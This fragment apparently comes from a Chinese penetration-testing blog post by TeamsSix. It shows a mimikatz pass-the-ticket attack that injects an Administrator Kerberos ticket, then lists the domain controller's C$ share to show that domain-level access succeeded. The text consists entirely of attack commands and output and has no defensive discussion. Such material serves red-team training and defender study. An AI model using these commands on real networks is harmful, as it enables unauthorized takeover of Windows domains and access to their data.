 mimikatz # kerberos::ptt "[0;4beae]-2-0-40e00000-Administrator@krbtgt-TEAMSSIX.COM.kirbi"
* File: '[0;4beae]-2-0-40e00000-Administrator@krbtgt-TEAMSSIX.COM.kirbi': OK
mimikatz # exit
Bye!
\mimikatz_trunk\x64>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/01  11:32    <DIR>          ntdsutil
2020/02/20  10:37    <DIR>          Program Files
2020/09/29  09:13    <DIR>          Program Files (x86)
2021/04/29  09:32    <DIR>          Users
2021/09/01  13:58    <DIR>          Windows
0 个文件              0 字节
6 个目录 77,334,855,680 可用字节
公众号：TeamsSix
teamssix.com